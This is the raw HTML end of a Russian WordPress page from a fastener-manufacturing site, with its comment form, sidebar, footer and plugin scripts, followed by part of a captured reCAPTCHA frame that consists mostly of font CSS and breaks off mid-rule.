продавцов, архитектура и интерьер</a></li><li><a title="iPad Pro 2021 - чего ожидать?" href="http://bvfy.ru/ipad-pro-2021-chego-ozhidat/"><img width="150" height="150" src="http://bvfy.ru/wp-content/uploads/2021/10/ipad-pro-2021-chego-ozhidat-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />iPad Pro 2021 - чего ожидать?</a></li></ul></div>	
	<footer class="item-footer border-bottom"> <!-- post footer -->
	
			
				<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img itemprop="image" style="display:none" src="http://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png" alt="Логотип сайта Bvfy.ru">
		<meta itemprop="width" content="510">			
		<meta itemprop="height" content="102">
		<link itemprop="url" href="http://bvfy.ru/wp-content/themes/turquoise/images/default-logo.png">			</div>
			<meta itemprop="name" content="Bvfy.ru">
			<meta itemprop="telephone" content="+7-000-00-00">
			<meta itemprop="address" content="Россия">
		</div>
	</footer>
	
</article> <!-- end article -->
	
						
					

<script type="text/javascript">
	function addsmile($smile){document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';}
</script>

<div id="comments" class="comments-wrap">
  
					<div class="comments-list"><p>Станьте первым!</p></div>
		
			
			<div id="respond">
			<div id="reply-title" class="comment-reply-title">Оставьте комментарий</div>
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-nachat-poziczionirovat-internet-magazin/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>

							<p>
					Вы должны быть <a href="http://bvfy.ru/wp-login.php?redirect_to=http%3A%2F%2Fbvfy.ru%2Fkak-nachat-poziczionirovat-internet-magazin%2F">зарегистрированы</a>, чтобы оставить комментарий.				</p>
			</div>




				
				</div>

	</main> <!-- end .content-area -->

	
	<aside class="sidebar sidebar-right sidebar-primary widget-area" aria-label="Основной сайдбар" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
					<div class="widget widget_categories"><div class="widgettitle" itemprop="name">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://bvfy.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bvfy.ru/category/bezopasnost/">Безопасность</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bvfy.ru/category/interesnoe/">Интересное</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bvfy.ru/category/kabeli/">Кабели</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bvfy.ru/category/krepezhi/">Крепежи</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bvfy.ru/category/metal/">Метал</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bvfy.ru/category/metizy/">Метизы</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bvfy.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bvfy.ru/category/raznoe/">Разное</a>
</li>
			</ul>

			</div><div class="widget widget_search"><form method="get" id="searchform" class="search-form" action="http://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> </div><div class="widget widget_recent_comments"><div class="widgettitle" itemprop="name">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анастасия Лактионова</span> к записи <a href="http://bvfy.ru/zavod-gel-lakov-sovremennoe-proizvodstvo-i-tehnologii/#comment-3">Завод гель-лаков: современное производство и технологии</a></li></ul></div>		
					<div class="sticky-sidebar-right">
				<div class="widget widget_fairy_best_posts"><div class="widgettitle" itemprop="name">Популярные статьи</div><ul><li><a href="http://bvfy.ru/metizy-malenkie-pomoshhniki-sborshhika-mebeli/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/f-3665-jaki-dach-bedzie-najlepszy-dla-twojego-domu-q4kk4scp9d5gzbsjl4dgusoc50eghp52e3vo1666n4.jpg" alt="Миниатюра к статье Какая крыша подойдет для вашего дома?" /><span>Какая крыша подойдет для вашего дома?...</span></a></li><li><a href="http://bvfy.ru/preimushhestva-dyubel-gvozdej/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-49-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Преимущества дюбель-гвоздей" /><span>Преимущества дюбель-гвоздей...</span></a></li><li><a href="http://bvfy.ru/harakteristiki-perforirovannogo-krepezha/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-51-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Характеристики перфорированного крепежа" /><span>Характеристики перфорированного крепежа...</span></a></li><li><a href="http://bvfy.ru/iz-chego-izgotavlivayut-krepezhi/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/ciecie-gresu-820x547-1-q4kk4jw5jutw2u4tyiptqct6sjk5kf7hcy0apoiq74.jpg" alt="Миниатюра к статье Какой диск для шлифования керамогранита выбрать?" /><span>Какой диск для шлифования керамогранита выбрать?...</span></a></li><li><a href="http://bvfy.ru/kreplenie-vozduhovodov/">
				<img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/1-48-q4kk4i0h66rbfm7k9hwklda9lrtf5100oopbr4lijk.jpg" alt="Миниатюра к статье Крепление воздуховодов" /><span>Крепление воздуховодов...</span></a></li></ul></div><div class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://bvfy.ru/karta-sajta/">Карта сайта</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="http://bvfy.ru/kontakty/">Контакты</a></li></ul></div><div class="widget widget_meta"><div class="widgettitle" itemprop="name">Мета</div>
		<ul>
						<li><a rel="nofollow" href="http://bvfy.ru/wp-login.php">Войти</a></li>
			<li><a href="http://bvfy.ru/feed/">Лента записей</a></li>
			<li><a href="http://bvfy.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
			</aside>
</div>


</div> <!-- end .site-content -->

<footer class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
														
			<div class="about">
			<div class="title-about"></div>
					</div>
				 
		
	<div class="footer-bottom">	
		<nav class="footer-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
					</nav>
		
		<div class="social-footer">
					</div>
		
		<div class="site-copy">
			<span class="copyright">&copy; <span itemprop="copyrightYear">2026</span> ~ <a href="/">Bvfy.ru</a> ~ Производство крепежей ~ 
				Разработка <u>WP-Fairytale</u>
			</span>
			
			
		</div> 
					
		<a href="#0" class="cd-top icon-angle-up"></a>
					 
	</div>
</footer>
			
	</div> <!-- end .site-container -->
			
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/turquoise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script><script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.9" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.9" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cDovL2J2ZnkucnU6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lsfb4frofvkr
body_size: 48451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
